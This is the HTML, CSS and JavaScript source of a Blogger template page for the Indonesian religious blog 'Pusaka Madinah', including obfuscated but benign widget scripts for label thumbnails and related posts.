    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
